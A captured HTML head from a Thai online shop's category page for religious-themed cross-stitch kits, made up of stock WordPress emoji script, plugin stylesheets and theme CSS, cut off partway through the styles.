

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/
body_size: 44487
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>ศาสนาและความเชื่อ Faith &amp; Religions &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 1063' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="ฟีด PinnShop &raquo; ศาสนาและความเชื่อ Faith &amp; Religions หมวดหมู่" href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation 